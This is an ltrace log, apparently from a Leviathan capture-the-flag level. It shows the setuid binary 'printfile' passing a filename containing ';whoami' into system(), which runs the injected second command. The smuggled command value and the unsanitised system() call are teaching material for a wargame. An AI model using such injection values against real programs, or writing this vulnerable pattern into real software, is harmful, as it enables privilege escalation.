 leviathan2@gibson:/tmp/tmp.r7Hy8sr66y$ ltrace  ~/printfile "newFile;whoami"
__libc_start_main(0x80491e6, 2, 0xffffd5a4, 0 <unfinished ...>
access("newFile;whoami", 4)                                      = 0
snprintf("/bin/cat newFile;whoami", 511, "/bin/cat %s", "newFile;whoami") = 23
geteuid()                                                        = 12002
geteuid()                                                        = 12002
setreuid(12002, 12002)                                           = 0
system("/bin/cat newFile;whoami"Hello
leviathan2
 <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> )                                           = 0
+++ exited (status 0) +++